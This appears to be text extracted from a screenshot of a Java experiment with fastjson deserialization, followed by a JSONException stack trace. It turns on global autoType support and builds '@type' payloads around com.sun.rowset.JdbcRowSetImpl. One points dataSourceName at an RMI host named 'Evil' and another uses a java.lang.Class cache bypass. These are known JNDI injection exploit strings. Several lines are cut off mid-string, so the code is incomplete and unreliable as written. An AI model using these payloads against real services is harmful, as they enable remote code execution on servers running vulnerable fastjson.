 //        System.out.println(person.getAge());
//String s = "{\"@type\": \"JsonTest.Person\",\"name\": \"fanxing\",\"age\": 18}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String s = "{\"@type\": \"[com.sun.rowset.JdbcRowSetImpl\",\"[dataSourceName\": \"rmi://127.0.0.1:1099/Evil\",\"autoCommit\"
String s1 = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowS
JSONObject jsonObject = JSON.parseObject(s);
System.out.println(jsonObject);
}
son.JSONException Create breakpoint : exepct '[', but ,, pos 43, json : {"@type": "[com.sun.rowset.JdbcRowSetImpl","[dataSourceName": "rm
ONParser.parseArray(DefaultJSONParser.java:675)
ctArrayCodec.deserialze(ObjectArrayCodec.java:183)
ONParser.parseObject(DefaultJSONParser.java:373)
ONParser.parse(DefaultJSONParser.java:1338)
ONParser.parse(DefaultJSONParser.java:1304)